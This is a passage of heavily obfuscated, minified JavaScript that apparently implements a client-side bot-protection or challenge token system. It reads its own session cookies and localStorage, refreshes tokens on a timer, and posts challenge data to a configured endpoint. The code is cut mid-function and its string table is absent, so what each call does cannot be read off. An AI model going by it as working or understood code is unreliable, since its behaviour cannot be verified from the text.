_0x16320e=_0x1e2ca7;(0x0,_0x7e39df[_0x16320e(0x3f7)+_0x16320e(0x2ba)])(_0x7ba575[_0x16320e(0x362)+_0x16320e(0x246)]),(0x0,_0x7e39df[_0x16320e(0x3f7)+_0x16320e(0x2ba)])(_0x7ba575[_0x16320e(0x362)+_0x16320e(0x38a)+_0x16320e(0x1b1)+_0x16320e(0x1cf)]);},_0x7ba575[_0x1e2ca7(0x3b2)+_0x1e2ca7(0x45c)+_0x1e2ca7(0x457)+_0x1e2ca7(0x201)]=_0x131cb4,_0x7ba575[_0x1e2ca7(0x11e)+_0x1e2ca7(0x1a3)+_0x1e2ca7(0x13f)+'te']=_0x38dc15,_0x7ba575[_0x1e2ca7(0x4d6)+_0x1e2ca7(0x127)+_0x1e2ca7(0x470)]=_0x2f4417,(0x0,_0x354170(0x1b34)[_0x1e2ca7(0x4e1)+'ll'])();var _0xd946e1=_0x354170(0xa59);_0x354170(0x21b0);var _0x542590=_0x354170(0x2085),_0x38b9ed=_0x354170(0x1637),_0x497819=_0x354170(0x4af),_0x7e39df=_0x354170(0xd0c),_0x25657f=_0x354170(0x7d1),_0x125b45=_0x354170(0x13e),_0x269bc0=_0x354170(0x140);function _0x3d5fb4(_0x265b49){var _0x365389=_0x1e2ca7;return _0x265b49?_0x265b49['st']:window[_0x365389(0x1d3)+_0x365389(0x177)+_0x365389(0x253)+'r']['st'];}_0x7ba575[_0x1e2ca7(0x362)+_0x1e2ca7(0x246)]=_0x1e2ca7(0x1d3)+'4',_0x7ba575[_0x1e2ca7(0x362)+_0x1e2ca7(0x38a)+_0x1e2ca7(0x1b1)+_0x1e2ca7(0x1cf)]=_0x1e2ca7(0x143)+_0x1e2ca7(0x449);var _0x5163c0=(function(){var _0x57f609=_0x1e2ca7;function _0x173638(_0x3381a1,_0x30bf9e,_0x445817,_0x27912e,_0x336968){var _0x2cc64c=a1_0x2717;this[_0x2cc64c(0x172)]=_0x3381a1,this[_0x2cc64c(0x266)+_0x2cc64c(0x2d3)]=_0x30bf9e,this[_0x2cc64c(0x173)+_0x2cc64c(0x2e6)]=_0x445817,this[_0x2cc64c(0x2a3)+_0x2cc64c(0x280)]=_0x27912e,this[_0x2cc64c(0x3b2)+_0x2cc64c(0x45c)+_0x2cc64c(0x12e)]=_0x336968;}return _0x173638[_0x57f609(0x4ab)+_0x57f609(0x348)+_0x57f609(0x406)]=function(_0x549d33,_0x1af108){var _0x427730=_0x57f609,_0x4c297c=new Date();return _0x4c297c[_0x427730(0x405)+_0x427730(0x341)](_0x4c297c[_0x427730(0x363)+_0x427730(0x341)]()+_0x549d33[_0x427730(0x173)+_0x427730(0x2e6)]),new _0x173638(_0x549d33[_0x427730(0x172)],_0x4c297c[_0x427730(0x249)+'e'](),_0x549d33[_0x427730(0x173)+_0x427730(0x2e6)],_0x549d33[_0x427730(0x2a3)+_0x427730(0x280)],_0x1af108);},_0x173638;}());function _0x37713f(){var _0xf3747a=_0x1e2ca7,_0x4793c1=(0x0,_0x7e39df[_0xf3747a(0x11c)+_0xf3747a(0x155)+'e'])(document[_0xf3747a(0x2a3)],_0x7ba575[_0xf3747a(0x362)+_0xf3747a(0x246)]);null==_0x4793c1&&(_0x4793c1=(0x0,_0x7e39df[_0xf3747a(0x11c)+_0xf3747a(0x155)+'e'])(document[_0xf3747a(0x2a3)],_0x7ba575[_0xf3747a(0x362)+_0xf3747a(0x38a)+_0xf3747a(0x1b1)+_0xf3747a(0x1cf)]));var _0x1ed777=(function(){var _0x4da7b5=_0xf3747a;try{var _0xb7e537=localStorage[_0x4da7b5(0x18c)+'m'](_0x7ba575[_0x4da7b5(0x362)+_0x4da7b5(0x246)]);return _0xb7e537?JSON[_0x4da7b5(0x3e1)](_0xb7e537):null;}catch(_0xb23b2e){return null;}}());return!_0x4793c1||_0x1ed777&&_0x1ed777[_0xf3747a(0x172)]===_0x4793c1?_0x1ed777:new _0x5163c0(_0x4793c1,0x0,0x0,null,void 0x0);}_0x7ba575[_0x1e2ca7(0x2e3)+_0x1e2ca7(0x157)]=_0x5163c0;var _0x2e1423,_0x1f1ff7=function(_0x1e1eaa){function _0x1aa43b(_0x133b36){var _0x148cf8=a1_0x2717,_0x230476=this[_0x148cf8(0x4e8)+_0x148cf8(0x3a0)],_0x5d39d3=_0x1e1eaa[_0x148cf8(0x339)](this,_0x133b36)||this,_0x40ec2b=_0x230476[_0x148cf8(0x3fb)+_0x148cf8(0x3b4)];return Object[_0x148cf8(0x4bf)+_0x148cf8(0x371)+'Of']?Object[_0x148cf8(0x4bf)+_0x148cf8(0x371)+'Of'](_0x5d39d3,_0x40ec2b):_0x5d39d3[_0x148cf8(0x149)+_0x148cf8(0x2a8)]=_0x40ec2b,_0x5d39d3;}return _0x11b323(_0x1aa43b,_0x1e1eaa),_0x1aa43b;}(Error);_0x7ba575[_0x1e2ca7(0x2e1)+_0x1e2ca7(0x224)+_0x1e2ca7(0x3dc)]=_0x1f1ff7,function(_0x8d3e24){var _0x15317e=_0x1e2ca7;_0x8d3e24[_0x15317e(0x471)+'ha']=_0x15317e(0x1cc)+'ha';}(_0x2e1423||(_0x7ba575[_0x1e2ca7(0x34a)+_0x1e2ca7(0x1fc)+_0x1e2ca7(0x39e)]=_0x2e1423={}));var _0x113b56=function(){};_0x7ba575[_0x1e2ca7(0x34a)+_0x1e2ca7(0x14c)+'ad']=_0x113b56;var _0x1dce00,_0x27d3a8=(function(){var _0x2ca72f=_0x1e2ca7;function _0x4b49d8(_0x2573d8,_0x88292a,_0x1cb000){var _0x4af2d4=a1_0x2717;this[_0x4af2d4(0x139)+_0x4af2d4(0x4cc)]=_0x88292a[_0x4af2d4(0x2ca)](window),this[_0x4af2d4(0x178)+_0x4af2d4(0x342)]=_0x2573d8,this[_0x4af2d4(0x2af)+_0x4af2d4(0x1c7)+_0x4af2d4(0x3f6)+_0x4af2d4(0x275)]=_0x1cb000;}return _0x4b49d8[_0x2ca72f(0x3fb)+_0x2ca72f(0x3b4)][_0x2ca72f(0x167)+'te']=function(_0x4fcfa6){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x204be6,_0x485782;return _0x97a7da(this,function(_0x20fbc5){var _0x4c6586=a1_0x2717;switch(_0x20fbc5[_0x4c6586(0x16c)]){case 0x0:return _0x485782=(_0x204be6=_0x19493b)[_0x4c6586(0x4c5)+'on'],[0x4,_0x255e71(this[_0x4c6586(0x139)+_0x4c6586(0x4cc)],this[_0x4c6586(0x178)+_0x4c6586(0x342)],_0x4fcfa6,this[_0x4c6586(0x2af)+_0x4c6586(0x1c7)+_0x4c6586(0x3f6)+_0x4c6586(0x275)])];case 0x1:return[0x2,_0x485782[_0x4c6586(0x47a)](_0x204be6,[_0x20fbc5[_0x4c6586(0x404)]()])];}});});},_0x4b49d8[_0x2ca72f(0x3fb)+_0x2ca72f(0x3b4)][_0x2ca72f(0x261)+_0x2ca72f(0x34a)+'a']=function(_0xb03826){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x5c1422,_0x530224;return _0x97a7da(this,function(_0x140b6f){var _0x4c3771=a1_0x2717;switch(_0x140b6f[_0x4c3771(0x16c)]){case 0x0:return _0x530224=(_0x5c1422=_0x19493b)[_0x4c3771(0x4c5)+'on'],[0x4,_0x255e71(this[_0x4c3771(0x139)+_0x4c3771(0x4cc)],this[_0x4c3771(0x178)+_0x4c3771(0x342)],_0xb03826,this[_0x4c3771(0x2af)+_0x4c3771(0x1c7)+_0x4c3771(0x3f6)+_0x4c3771(0x275)])];case 0x1:return[0x2,_0x530224[_0x4c3771(0x47a)](_0x5c1422,[_0x140b6f[_0x4c3771(0x404)]()])];}});});},_0x4b49d8[_0x2ca72f(0x3fb)+_0x2ca72f(0x3b4)][_0x2ca72f(0x2af)+_0x2ca72f(0x16e)+_0x2ca72f(0x3fd)]=function(_0x4dad87){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x131581,_0x578911;return _0x97a7da(this,function(_0x395f27){var _0x52dae0=a1_0x2717;switch(_0x395f27[_0x52dae0(0x16c)]){case 0x0:return _0x578911=(_0x131581=_0x19493b)[_0x52dae0(0x4c5)+'on'],[0x4,_0x255e71(this[_0x52dae0(0x139)+_0x52dae0(0x4cc)],this[_0x52dae0(0x178)+_0x52dae0(0x342)],_0x4dad87,this[_0x52dae0(0x2af)+_0x52dae0(0x1c7)+_0x52dae0(0x3f6)+_0x52dae0(0x275)])];case 0x1:return[0x2,_0x578911[_0x52dae0(0x47a)](_0x131581,[_0x395f27[_0x52dae0(0x404)]()])];}});});},_0x4b49d8[_0x2ca72f(0x3fb)+_0x2ca72f(0x3b4)][_0x2ca72f(0x2ee)+_0x2ca72f(0x31a)+_0x2ca72f(0x2f8)]=function(){return _0x4eda2f(this,void 0x0,void 0x0,function(){return _0x97a7da(this,function(_0x22221b){var _0x16ef40=a1_0x2717;switch(_0x22221b[_0x16ef40(0x16c)]){case 0x0:return[0x4,_0x255e71(this[_0x16ef40(0x139)+_0x16ef40(0x4cc)],this[_0x16ef40(0x178)+_0x16ef40(0x342)],{'f':_0x16ef40(0x3d7)},this[_0x16ef40(0x2af)+_0x16ef40(0x1c7)+_0x16ef40(0x3f6)+_0x16ef40(0x275)])];case 0x1:return[0x2,_0x288d01(_0x22221b[_0x16ef40(0x404)]())];}});});},_0x4b49d8[_0x2ca72f(0x3fb)+_0x2ca72f(0x3b4)][_0x2ca72f(0x430)+_0x2ca72f(0x4ef)]=function(){var _0x25518f=_0x2ca72f;(0x0,_0x7e39df[_0x25518f(0x430)+_0x25518f(0x4ef)])();},_0x4b49d8;}());function _0x288d01(_0x37ba0d){var _0x476855=_0x1e2ca7;if(_0x476855(0x3bf)!=typeof _0x37ba0d)throw new Error(_0x476855(0x1ef)+_0x476855(0x41c)+_0x476855(0x33f));return _0x37ba0d;}function _0x255e71(_0x47a367,_0x3642ab,_0x144349,_0x2919ab){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0xdb8a54,_0xdf5a58,_0x57276b,_0x169abe,_0x283cc4,_0x77c2a4,_0x10f895;return _0x97a7da(this,function(_0x5c483c){var _0x44b483=a1_0x2717;switch(_0x5c483c[_0x44b483(0x16c)]){case 0x0:return _0x5c483c[_0x44b483(0x11f)][_0x44b483(0x20e)]([0x0,0x2,,0x3]),_0xdb8a54=window[_0x44b483(0x30c)+'on'][_0x44b483(0x45b)+'me'],_0xdf5a58=JSON[_0x44b483(0x3bf)+_0x44b483(0x136)](_0x144349,function(_0x4cae94,_0x3281a0){return void 0x0===_0x3281a0?null:_0x3281a0;}),_0x57276b={'Accept':_0x44b483(0x33d)+_0x44b483(0x3db)+_0x44b483(0x412)+_0x44b483(0x3b5)+_0x44b483(0x212)+'8','Content-Type':_0x44b483(0x4da)+_0x44b483(0x489)+_0x44b483(0x3b5)+_0x44b483(0x212)+'8'},_0x2919ab&&(_0x57276b[_0x44b483(0x199)+'st']=_0x2919ab),_0x169abe='d='[_0x44b483(0x1d1)](_0xdb8a54),_0x283cc4=(0x0,_0x7e39df[_0x44b483(0x12d)+_0x44b483(0x49e)+_0x44b483(0x1ae)])(_0x3642ab,_0x169abe),[0x4,_0x47a367(_0x283cc4,{'body':_0xdf5a58,'headers':_0x57276b,'method':_0x1dce00[_0x44b483(0x47c)]})];case 0x1:if((_0x77c2a4=_0x5c483c[_0x44b483(0x404)]())['ok'])return[0x2,_0x77c2a4[_0x44b483(0x15b)]()];throw new Error((_0x44b483(0x147)+_0x44b483(0x326)+_0x44b483(0x47b)+':\x20')[_0x44b483(0x1d1)](_0x77c2a4[_0x44b483(0x4a4)]));case 0x2:throw _0x10f895=_0x5c483c[_0x44b483(0x404)](),new _0x1f1ff7((_0x44b483(0x22d)+_0x44b483(0x475)+_0x44b483(0x296)+_0x44b483(0x15f))[_0x44b483(0x1d1)](_0x3642ab,_0x44b483(0x153))[_0x44b483(0x1d1)](_0x10f895));case 0x3:return[0x2];}});});}_0x7ba575[_0x1e2ca7(0x4c2)+_0x1e2ca7(0x171)]=_0x27d3a8,function(_0x1d4c58){var _0x5e8230=_0x1e2ca7;_0x1d4c58[_0x5e8230(0x1b7)]=_0x5e8230(0x39d),_0x1d4c58[_0x5e8230(0x47c)]=_0x5e8230(0x4e5);}(_0x1dce00||(_0x1dce00={}));var _0x190924=function(_0x46491b,_0x50c91e){var _0x26e426=_0x1e2ca7;this[_0x26e426(0x271)+_0x26e426(0x33c)+'e']=_0x46491b,this[_0x26e426(0x3b2)+_0x26e426(0x45c)+_0x26e426(0x12e)]=_0x50c91e;},_0x19493b=(function(){var _0x3afe9d=_0x1e2ca7;function _0x36113a(_0x41b22f,_0x19c339,_0x7de3eb,_0x5b079d,_0x4fd69e){var _0x378cc1=a1_0x2717;this[_0x378cc1(0x172)]=_0x41b22f,this[_0x378cc1(0x173)+_0x378cc1(0x2e6)]=_0x19c339,this[_0x378cc1(0x2a3)+_0x378cc1(0x280)]=_0x7de3eb,this[_0x378cc1(0x211)]=_0x5b079d,this[_0x378cc1(0x1d9)]=_0x4fd69e;}return _0x36113a[_0x3afe9d(0x4c5)+'on']=function(_0x2d5098){var _0x235318=_0x3afe9d;if(_0x235318(0x3bf)!=typeof _0x2d5098[_0x235318(0x172)]&&null!==_0x2d5098[_0x235318(0x172)]||_0x235318(0x295)!=typeof _0x2d5098[_0x235318(0x173)+_0x235318(0x2e6)]||_0x235318(0x3bf)!=typeof _0x2d5098[_0x235318(0x2a3)+_0x235318(0x280)]&&null!==_0x2d5098[_0x235318(0x2a3)+_0x235318(0x280)]||_0x235318(0x3bf)!=typeof _0x2d5098[_0x235318(0x211)]&&void 0x0!==_0x2d5098[_0x235318(0x211)]||!0x0!==_0x2d5098[_0x235318(0x1d9)]&&void 0x0!==_0x2d5098[_0x235318(0x1d9)])throw new Error(_0x235318(0x2be)+_0x235318(0x41d)+_0x235318(0x3a6)+_0x235318(0x33c)+_0x235318(0x35d)+'at');return _0x2d5098;},_0x36113a;}());_0x7ba575[_0x1e2ca7(0x274)+_0x1e2ca7(0x33c)+'e']=_0x19493b;var _0x2b996d=function(_0x42eabc,_0x699307){var _0x20670d=_0x1e2ca7;this[_0x20670d(0x413)+_0x20670d(0x465)+'n']=_0x42eabc,this[_0x20670d(0x466)+'n']=_0x699307;};_0x7ba575[_0x1e2ca7(0x2b8)+'on']=_0x2b996d;var _0x28ee7f=function(_0xbb80f6,_0x32bbd2,_0x3099ee,_0x9ad5ff){var _0x3df5de=_0x1e2ca7;void 0x0===_0x32bbd2&&(_0x32bbd2=null),void 0x0===_0x3099ee&&(_0x3099ee=null),void 0x0===_0x9ad5ff&&(_0x9ad5ff=null),this[_0x3df5de(0x160)+'on']=_0xbb80f6,this[_0x3df5de(0x1d4)+_0x3df5de(0x449)]=_0x32bbd2,this[_0x3df5de(0x24b)]=_0x3099ee,this[_0x3df5de(0x264)+_0x3df5de(0x4cf)]=_0x9ad5ff;};function _0x13c5be(_0x362c8d,_0x40f1ae){var _0x42b967=_0x1e2ca7;return(_0x40f1ae[_0x42b967(0x249)+'e']()-_0x362c8d[_0x42b967(0x249)+'e']())/0x36ee80;}function _0x131cb4(_0x529571){return new Date(0x3e8*_0x529571);}_0x7ba575[_0x1e2ca7(0x2b8)+_0x1e2ca7(0x200)+_0x1e2ca7(0x1ee)]=_0x28ee7f,_0x7ba575[_0x1e2ca7(0x3e8)+_0x1e2ca7(0x17b)+'IE']='lax',_0x7ba575[_0x1e2ca7(0x1b1)+_0x1e2ca7(0x420)+_0x1e2ca7(0x36d)]='';var _0x557257=Number('')||0x6;function _0x38dc15(_0x404aa5,_0x6287f,_0x5a3ec4,_0x28f133){var _0x14b511=_0x1e2ca7;if(!_0x6287f&&_0x5a3ec4){if(_0x28f133&&_0x404aa5&&_0x5a3ec4[_0x14b511(0x3b2)+_0x14b511(0x45c)+_0x14b511(0x12e)]&&_0x13c5be(_0x131cb4(_0x5a3ec4[_0x14b511(0x3b2)+_0x14b511(0x45c)+_0x14b511(0x12e)]),_0x131cb4(_0x404aa5))>=_0x557257)return!0x1;var _0x415c0c=new Date(_0x5a3ec4[_0x14b511(0x266)+_0x14b511(0x2d3)]),_0x5529f4=new Date();if(_0x5529f4<=_0x415c0c){if((_0x415c0c[_0x14b511(0x249)+'e']()-_0x5529f4[_0x14b511(0x249)+'e']())/0x3e8<=_0x5a3ec4[_0x14b511(0x173)+_0x14b511(0x2e6)])return!0x0;}}return!0x1;}var _0x54a035=function(_0x3f8186){function _0x5a44e5(){var _0x5dc715=a1_0x2717,_0x53c5e2=_0x3f8186[_0x5dc715(0x339)](this,_0x5dc715(0x42f)+_0x5dc715(0x120)+_0x5dc715(0x469)+_0x5dc715(0x31b)+_0x5dc715(0x238)+_0x5dc715(0x3c0)+_0x5dc715(0x218)+_0x5dc715(0x2f4)+_0x5dc715(0x3d9)+_0x5dc715(0x2de)+_0x5dc715(0x3cf)+_0x5dc715(0x423)+_0x5dc715(0x232)+_0x5dc715(0x2fc)+_0x5dc715(0x3ca)+_0x5dc715(0x32a)+_0x5dc715(0x3d8)+_0x5dc715(0x4f8)+_0x5dc715(0x473)+_0x5dc715(0x455)+_0x5dc715(0x29c)+_0x5dc715(0x38f)+_0x5dc715(0x21e)+_0x5dc715(0x4e7))||this;return Object[_0x5dc715(0x4bf)+_0x5dc715(0x371)+'Of'](_0x53c5e2,_0x5a44e5[_0x5dc715(0x3fb)+_0x5dc715(0x3b4)]),_0x53c5e2;}return _0x11b323(_0x5a44e5,_0x3f8186),_0x5a44e5;}(Error);_0x7ba575[_0x1e2ca7(0x189)+_0x1e2ca7(0x3f3)+'or']=_0x54a035;var _0x267793=(function(){var _0x24b22a=_0x1e2ca7;function _0x36a90b(_0x27772b,_0x5d4b86,_0x2c6def,_0x576543){var _0x5160f7=a1_0x2717,_0x20f493;void 0x0===_0x27772b&&(_0x27772b=new _0x38b9ed[(_0x5160f7(0x3e6))+(_0x5160f7(0x452))+(_0x5160f7(0x24d))]()),void 0x0===_0x2c6def&&(_0x2c6def=(0x0,_0x7e39df[_0x5160f7(0x4d8)+_0x5160f7(0x399)+_0x5160f7(0x27f)+'t'])()),void 0x0===_0x576543&&(_0x576543=(0x0,_0xd946e1[_0x5160f7(0x4cb)+_0x5160f7(0x2f5)+_0x5160f7(0x4f2)])()),this[_0x5160f7(0x426)+_0x5160f7(0x187)]=null,this[_0x5160f7(0x426)+_0x5160f7(0x187)+_0x5160f7(0x304)]=new Date(),this[_0x5160f7(0x426)+_0x5160f7(0x187)+_0x5160f7(0x1f7)]=null,this[_0x5160f7(0x410)+_0x5160f7(0x19e)+'en']=[],this[_0x5160f7(0x1ca)+_0x5160f7(0x3fe)+'me']=new Date(),this[_0x5160f7(0x1ca)+_0x5160f7(0x1c3)+_0x5160f7(0x465)+_0x5160f7(0x344)]=0x0,this[_0x5160f7(0x1ca)+_0x5160f7(0x2fa)+_0x5160f7(0x192)]=0x0,this[_0x5160f7(0x3c6)+'ut']='[[0,0.5,[4,4,1,1]],[0,0.7,[4,1,1,1]],[0,0.2,[2,1,2,2]],[0,0.9,[3,1,2,2]],[0,0.7,[1,4,2,2]]]',this[_0x5160f7(0x13e)+_0x5160f7(0x476)]='400',this[_0x5160f7(0x2a0)+_0x5160f7(0x208)+_0x5160f7(0x45c)+_0x5160f7(0x454)+_0x5160f7(0x400)]=!0x1,this[_0x5160f7(0x2fd)+'g']=!0x1,this[_0x5160f7(0x2a0)+_0x5160f7(0x4ef)+_0x5160f7(0x1de)]=!0x1,this[_0x5160f7(0x27a)+_0x5160f7(0x461)+_0x5160f7(0x33e)]=!0x1,this[_0x5160f7(0x1a6)+_0x5160f7(0x25b)+_0x5160f7(0x4df)+_0x5160f7(0x3d1)]=null,this[_0x5160f7(0x1ca)+_0x5160f7(0x478)+'t']=_0x2c6def,this[_0x5160f7(0x386)+_0x5160f7(0x24d)]=_0x27772b,this[_0x5160f7(0x413)+_0x5160f7(0x291)]=_0x576543,this[_0x5160f7(0x1c9)]=_0x5d4b86||new _0x27d3a8((_0x20f493=_0x2c6def,(0x0,_0x7e39df[_0x5160f7(0x2c0)+_0x5160f7(0x26d)])(_0x20f493[_0x5160f7(0x23e)])),window[_0x5160f7(0x32c)],null);var _0x17adeb=_0x2f4417('false');this[_0x5160f7(0x2d5)]=(0x0,_0x497819[_0x5160f7(0x39a)+_0x5160f7(0x383)])(_0x17adeb);}return _0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x25f)+_0x24b22a(0x317)+_0x24b22a(0x2f2)+'t']=function(_0xf638d7){var _0x5680a5=_0x24b22a;return this[_0x5680a5(0x1ca)+_0x5680a5(0x2fa)+_0x5680a5(0x192)]=_0xf638d7,this;},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x25f)+_0x24b22a(0x2bb)+_0x24b22a(0x1ac)]=function(_0x4496db){var _0x516234=_0x24b22a;return this[_0x516234(0x2a0)+_0x516234(0x4ef)+_0x516234(0x1de)]=_0x4496db,this;},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x172)]=function(_0x150c20){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x19b890,_0x1b1bf0=this;return _0x97a7da(this,function(_0x36f3ab){var _0x167437=a1_0x2717;switch(_0x36f3ab[_0x167437(0x16c)]){case 0x0:if((0x0,_0x7e39df[_0x167437(0x396)+_0x167437(0x33a)+'ne'])(window[_0x167437(0x1e6)+_0x167437(0x4f2)][_0x167437(0x4e3)+_0x167437(0x403)]))return[0x2,''];if(!this[_0x167437(0x2fd)+'g'])throw new Error(_0x167437(0x42f)+_0x167437(0x168)+_0x167437(0x4e2)+_0x167437(0x2fd)+'g.');return _0x19b890=new Date(),null!=this[_0x167437(0x426)+_0x167437(0x187)]&&_0x19b890<this[_0x167437(0x426)+_0x167437(0x187)+_0x167437(0x304)]?[0x2,this[_0x167437(0x426)+_0x167437(0x187)]]:null!=this[_0x167437(0x426)+_0x167437(0x187)+_0x167437(0x1f7)]?[0x2,Promise[_0x167437(0x1bd)](this[_0x167437(0x426)+_0x167437(0x187)+_0x167437(0x1f7)])]:[0x4,new Promise(function(_0x1eb55a,_0x2f0cf2){var _0x1078fa=_0x167437;_0x1b1bf0[_0x1078fa(0x410)+_0x1078fa(0x19e)+'en'][_0x1078fa(0x20e)]([_0x1eb55a,_0x2f0cf2]),void 0x0!==_0x150c20&&setTimeout(function(){var _0x244345=_0x1078fa;return _0x2f0cf2(new Error(_0x244345(0x3eb)+_0x244345(0x31e)+_0x244345(0x3e9)+_0x244345(0x41e)+_0x244345(0x484)));},_0x150c20);})];case 0x1:return[0x2,_0x36f3ab[_0x167437(0x404)]()];}});});},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x261)+_0x24b22a(0x34a)+'a']=function(_0x4b5dd1,_0x531e1d,_0x5eb8ed,_0x283464){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x1d3133=this;return _0x97a7da(this,function(_0x1c255e){var _0x5f1670=a1_0x2717;switch(_0x1c255e[_0x5f1670(0x16c)]){case 0x0:return[0x4,new Promise(function(_0x66fcd4,_0x28f719){return _0x4eda2f(_0x1d3133,void 0x0,void 0x0,function(){var _0x326495,_0x3ca518,_0x53be24;return _0x97a7da(this,function(_0x55393c){var _0x749b41=a1_0x2717;switch(_0x55393c[_0x749b41(0x16c)]){case 0x0:return _0x55393c[_0x749b41(0x11f)][_0x749b41(0x20e)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x25bf05=_0x749b41;_0x28f719(new Error(_0x25bf05(0x261)+_0x25bf05(0x34a)+_0x25bf05(0x4bd)+_0x25bf05(0x23d)));},_0x5eb8ed),this[_0x749b41(0x2fd)+'g']||this[_0x749b41(0x395)](),[0x4,this[_0x749b41(0x172)](_0x5eb8ed)];case 0x1:return _0x326495=_0x55393c[_0x749b41(0x404)](),[0x4,this[_0x749b41(0x1c9)][_0x749b41(0x261)+_0x749b41(0x34a)+'a']({'data':_0x283464,'payload':_0x531e1d,'provider':_0x4b5dd1,'token':_0x326495})];case 0x2:return _0x3ca518=_0x55393c[_0x749b41(0x404)](),this[_0x749b41(0x48e)+'en'](new _0x190924(_0x3ca518,_0x3d5fb4(this[_0x749b41(0x413)+_0x749b41(0x291)]))),_0x66fcd4(_0x3ca518[_0x749b41(0x172)]),[0x3,0x4];case 0x3:return _0x53be24=_0x55393c[_0x749b41(0x404)](),_0x28f719(_0x53be24),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x1c255e[_0x5f1670(0x404)]()];}});});},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x1e8)+_0x24b22a(0x4c0)]=function(){var _0x42d211=_0x24b22a;return this[_0x42d211(0x2fd)+'g'];},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x125)]=function(){var _0x505e12=_0x24b22a;this[_0x505e12(0x386)+_0x505e12(0x24d)][_0x505e12(0x125)](),this[_0x505e12(0x2fd)+'g']=!0x1;},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x395)]=function(_0x542ad3){var _0x5758c3=_0x24b22a,_0x36e645=this;if(void 0x0===_0x542ad3&&(_0x542ad3=!0x1),!(0x0,_0x7e39df[_0x5758c3(0x396)+_0x5758c3(0x33a)+'ne'])(window[_0x5758c3(0x1e6)+_0x5758c3(0x4f2)][_0x5758c3(0x4e3)+_0x5758c3(0x403)])){if(this[_0x5758c3(0x2fd)+'g']=!0x0,(0x0,_0x7e39df[_0x5758c3(0x19f)+_0x5758c3(0x4ad)+_0x5758c3(0x496)])(this[_0x5758c3(0x1ca)+_0x5758c3(0x478)+'t'])){var _0x5ebbca=_0x3d5fb4(this[_0x5758c3(0x413)+_0x5758c3(0x291)]),_0x33092c=_0x5ebbca?_0x131cb4(_0x5ebbca):void 0x0;this[_0x5758c3(0x2a0)+_0x5758c3(0x208)+_0x5758c3(0x45c)+_0x5758c3(0x454)+_0x5758c3(0x400)]=!!_0x33092c&&_0x13c5be(_0x33092c,this[_0x5758c3(0x1ca)+_0x5758c3(0x3fe)+'me'])<_0x557257;}else this[_0x5758c3(0x2a0)+_0x5758c3(0x208)+_0x5758c3(0x45c)+_0x5758c3(0x454)+_0x5758c3(0x400)]=!0x0;_0x5758c3(0x31c)+'g'===document[_0x5758c3(0x49a)+_0x5758c3(0x188)]?document[_0x5758c3(0x438)+_0x5758c3(0x197)+_0x5758c3(0x154)](_0x5758c3(0x2b4)+_0x5758c3(0x25e)+_0x5758c3(0x384),function(){var _0x148455=_0x5758c3;return _0x36e645[_0x148455(0x472)+_0x148455(0x486)+'l'](_0x542ad3);}):this[_0x5758c3(0x472)+_0x5758c3(0x486)+'l'](_0x542ad3);}},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x2a3)+_0x24b22a(0x2ae)]=function(){var _0x10d039=_0x24b22a;return new RegExp('('[_0x10d039(0x1d1)](_0x7ba575[_0x10d039(0x362)+_0x10d039(0x246)],'|')[_0x10d039(0x1d1)](_0x7ba575[_0x10d039(0x362)+_0x10d039(0x38a)+_0x10d039(0x1b1)+_0x10d039(0x1cf)],')='))[_0x10d039(0x1a4)](document[_0x10d039(0x2a3)]);},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x277)+_0x24b22a(0x16f)+_0x24b22a(0x201)]=function(_0x2ee276){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x58bb41,_0x1d928e,_0x40ffe7,_0x4d8660;return _0x97a7da(this,function(_0x46dead){var _0x375cb4=a1_0x2717;switch(_0x46dead[_0x375cb4(0x16c)]){case 0x0:return _0x58bb41=_0x37713f(),_0x1d928e=_0x3d5fb4(this[_0x375cb4(0x413)+_0x375cb4(0x291)]),_0x40ffe7=_0x2f4417('true'),_0x58bb41&&_0x38dc15(_0x1d928e,_0x2ee276,_0x58bb41,_0x40ffe7)?[0x4,this[_0x375cb4(0x1c9)][_0x375cb4(0x2af)+_0x375cb4(0x16e)+_0x375cb4(0x3fd)](_0x58bb41[_0x375cb4(0x172)])]:[0x3,0x2];case 0x1:return _0x4d8660=_0x46dead[_0x375cb4(0x404)](),this[_0x375cb4(0x48e)+'en'](new _0x190924(_0x4d8660,_0x58bb41[_0x375cb4(0x3b2)+_0x375cb4(0x45c)+_0x375cb4(0x12e)])),this[_0x375cb4(0x2d5)][_0x375cb4(0x125)](_0x375cb4(0x493)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x472)+_0x24b22a(0x486)+'l']=function(_0x3f443b){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x9aaed0;return _0x97a7da(this,function(_0x3276a8){var _0x25700c=a1_0x2717;switch(_0x3276a8[_0x25700c(0x16c)]){case 0x0:this[_0x25700c(0x2d5)][_0x25700c(0x395)](_0x25700c(0x493)),_0x3276a8[_0x25700c(0x16c)]=0x1;case 0x1:return _0x3276a8[_0x25700c(0x11f)][_0x25700c(0x20e)]([0x1,0x4,,0x5]),[0x4,this[_0x25700c(0x277)+_0x25700c(0x16f)+_0x25700c(0x201)](_0x3f443b)];case 0x2:return _0x3276a8[_0x25700c(0x404)]()?[0x2]:[0x4,this[_0x25700c(0x3b7)+_0x25700c(0x252)]()];case 0x3:return _0x3276a8[_0x25700c(0x404)](),[0x3,0x5];case 0x4:return 